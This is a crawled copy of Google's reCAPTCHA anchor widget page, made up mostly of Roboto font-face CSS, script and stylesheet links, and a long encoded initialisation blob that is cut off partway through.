content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf34NgrAAAAAJ5p-dO9CUKq57gwcN9WPn2qYhEv&co=aHR0cHM6Ly9ueWNwb29jaC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kn6ujkiyfwx1
body_size: 49235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="khZJusKCQS4Y0O1AuEQwSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="khZJusKCQS4Y0O1AuEQwSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="khZJusKCQS4Y0O1AuEQwSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8OoI8OHwqzDosKcw5/DoxkCw5vCs8KdwrgLw6jChxLCm8OIwqrCusKDwqctMSXCsEhyasOuesKgaMKCHsOkXsO7w5ZQEAXDgMK8bMOWUCt3A8Kuw6YLw63Cn8Kawqcww53Ds8O7w7/DnWdsQwhKVDxyOy7Dl8Opw4rCrcO8WixEABHCtMKGKmBDw75ZSGJYw7QceS9YF8KHw7/CoikJaMOmY8OxY8K2w7Rhw7PDrRhqw5vDpsOLYcKWFcKLM8O/wpw/[base64]/[base64]/wpcjamRhw60qwq7CqMOmw71zB8KTWsODDMKXKVfChW7DkQMtw7HCnMOzbjgUQmrDiQIgL2LCgMKYT0zDmjnDlXrCuGoNw7twbD/Cn8OpWcKNw6/CnsK1w5XCs08/JMKWRyHDocKdw6XCjyHCuyrClsOyWsO9VcKNw7dLwr/[base64]/DosKNIlYJw47Cn8OKw5seAzdcGHDCvQpRw4jDk8KqdUTCpENaGQ7Ds3nDu8KAexF6H0vDvnhew4oZwojDmcOLwrzDgnrDnsKGFcOjw5TCvSINwonCt0zDpVYQQ1TDojtXwoEzMsOUw5sJw7pywoYTw54Bw7BPHsKLw4Y/w7zDghEjOjnCk8K2a8ObAcO/w5E/JcOfSRfCjWNrwqnCjj3DmVdjw7Fpw4IIIi8OOzTDtALClcO9NsO4cSHCtMKGw4FlKjlWw6bCoMK2UBnDpAdSw5/[base64]/w7Y7X8KOwqDDh8OqwqzDgRBmNMKqd8Opw6ceMFzDmsO8wrNME8K4c8K0BE/Dr8O4w7d2TRN4SQzDmzrDpsOxZTnCoVJlw5fCvDbDjDPDgsK3F27Dt0DDt8OkbEofwroaw58cRsOYYl1kw5fCuX3ClsOePV/Cgn7CpCpEwpXDgVPClMOhwqvDviBZFsOmTMKlw4A0aMOpw5BBY8KZwq7DpyZnYX4YOEnCqE9twrFDf1QJKQJlwol2wobCrSAyAsOccUPDvwbCk1rCtcKXbsK5w5RcWjwmw6QWWnEwRsOkXTMqwpPDsgNiwrFmYsKpbDYiF8KQw4vCk8Okw4/Dm8KMR8KLwrIoYMOGw5rDvMOuw4nDumFXBD/DlEN8wpfCkz/CtANtwoNzbcKlw6fCjcOIw4nDl8KPAzjDgn8Pw6jDicK8M8K0w4xOw63DrxPDkznDtVzCllcbccOOVCPDvTErw77DgGMiwpxJw6kWGW/DsMO4KMKde8K8esO8SsKyRsOddj9UC8KgW8OCXm12w5rCvAvCsE/[base64]/BDHDjMOKwqPCosOLGXHCicKnwpjClEDDqGXDi8OAazENfcK9w7Ztw6/DqnDDv8OOIcK9eSbDlEjCmMK2AcOKAlkvw405SMOnwrstMsOhJxIvwqHCk8OnwodxwoMSUErDrHkjwqLDrcK7wqDDlMKSwodlMgXCq8KcI3gjwoPDrsKzIwk6BMOqwqjDkTrDo8OLfmouworCkMKME8ORZ2XCqcO2w6fDlsKfw6rDpmFiw7J/Xxpxw7xnVG5wRCDDgMOnEz7Ci2/DmxTDiMOnX1nDh8KFMSrCg3/CqldjCMOiwoTCnmjDv3A/IkPDrG/DkMKCwrMgPUgRTMOAUMKSwpTChcOJPi/DmxTDg8OMMMOQwojCjMK4fnPDj3nDggItwrnCqsOxA8O/cy5DI2HCvcKQCsO3A8KiJ1DChMK8LsKcZT/Dji/DtcODPsKVwoBOwqfCs8O+w4HDqhE0P1bDs3VrworCtcK5TMKqwoTDsTPCgsKDwrXDrcO5KVjCvMO1Il4fw5Q0BGfCvsOJw6XDicOeNl15wrgkw4zCn0RQw5ltTG/CoxlPw7zDtFDCjR/DlMKkbgbDr8ODwojDiMKGw7AGbywvw4EjEsK0T8O9B0zCnMKGwrDCpMOGEcOOwrcJCMOZw4fCi8Kaw7RJUMKod8KhfyPCoMOhwrEowqVnwqXDuALCscOGw7DDvDjDlcO0w5zDvMKDFsKiRHJGwqzCpjIcWMK2wr3DscKCw4LCssKPccKFw7/Cg8OkVcOmwrbDsMOnwq7Do200Dkgow53DphPCiHwhw6gaMwdRwqhBTsO/wrRrwq3Dq8KDA8KIEGUCQ0LCucO2CS9HEMKAwr8oA8O+wpLDjmgVdMK5H8OxwqTDihTDgMO0w4ttIcO8w5DDnSouwqTCjsOEwoEbACNaVMOfYDHClxADwrIowqrCgh/ChEfDgMK5w5Ypwp3CoGvClMK9w5vCnWTDr8KLbsKww60tWVXCp8KNECUswotPw7fCrsKSw4DDkMOwUsKcwpFpYTvCmcODVsKhe8Kqd8Oyw7zCuCvChMKCw5DCoFY4KGYsw4ZkRCLCp8KtVVdoKlNAw45/[base64]/[base64]/DgMO+w6jDlnUxaw/DlsKPeMKdw6hSwoTDuMKDTFTCr0rDoR3CucKYw6TDvEBLdsOLPsOMLcKCwqh6wrzCmBzDgcOCw5sDJ8KBPsOedcKzAcKZw45/wrhUwo5/UsO+woXDtcKJw4t6w7LDusKrw7tgw44+w6Z6w6TDvXFww4YSw5zDpsK/wovCmgPDtl3CqSvCgD3DlMKbwpfDpcORwpRFfTU7G29tTG/CpyvDrcOvw4/[base64]/DhEfCmSnChQTCr0RiIm4daXTDpSQjIMKrwonCr23DmMKWeMOpEcOnw6rDk8KaOMKMw6hKwrbDkA/DosKBfj4REho7wqEHDwIVw7gnwrhkIcOcOMOpwpQQC2fCownDqn/CvMOKw4hTSRJEwpXCtcKmCcO2O8K1wqLCnMKHbHtONALCkXjDmMKvEMOTWMOxC0rCjsKES8OxCsKqCcO9w4DDsCvDvQJTa8OBw7TCoRjDtykPwqnDvsOFw6vCtsKgMwDCmcKVwrk/w5/CtsOKw4XDt0LCjMKvwrLDv0DDtcK1w7/ConXDhcKoTyXCq8KTwq3Dm3vDgVfDugYvwrVaEMOKVcOqwqfCgDrCksOow6h2csK0wqHChMOMTHk+wo/DrmnCqsKCwqdtwq03AsKGMMKMDcOLfGEUw5d9TsOJwofCt0LCpANWwqXCpsKIN8OSw4V3XcOqVGE4wpd1w4M+XMKLQsK0IcOIcVZQwq/CpMOVIkY/WHNxQ2tEMDXDknkoUcOFXsOPwrbDkMKESTZWdMOwNyIcdcK1wqHDgn1Kwql1XxbDuG